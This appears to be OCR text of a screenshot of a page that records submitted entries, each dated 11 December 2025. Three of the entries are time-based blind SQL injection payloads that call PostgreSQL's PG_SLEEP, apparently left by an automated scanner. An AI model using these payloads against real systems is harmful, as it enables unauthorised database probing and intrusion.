
1
Thursday 11th December 2025
-1)) OR 267=(SELECT 267 FROM PG_SLEEP(15))--
1
Thursday 11th December 2025
RL3CSTsR' OR 848=(SELECT 848 FROM PG_SLEEP(15))--
1
Thursday 11th December 2025
-1) OR 310=(SELECT 310 FROM PG_SLEEP(15))--